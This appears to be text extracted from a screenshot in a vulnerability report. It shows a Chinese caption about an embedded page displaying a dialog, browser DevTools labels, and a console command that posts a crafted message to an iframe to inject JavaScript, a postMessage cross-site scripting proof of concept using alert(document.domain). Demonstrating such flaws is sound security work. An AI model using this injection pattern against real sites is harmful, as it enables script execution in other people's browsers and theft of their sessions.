 m 上的嵌入式页面显示：
页再显示对话框。
确定
Elements Console Sources Network Timeline Profiles Resources Security Audits Cookies EditThisCookie
Frames
Web SQL
IndexedDB
Console
JSON Formatter ▼ Preserve log
> window.frames[0].postMessage('1) && alert(document.domain) && (1', '*')
undefined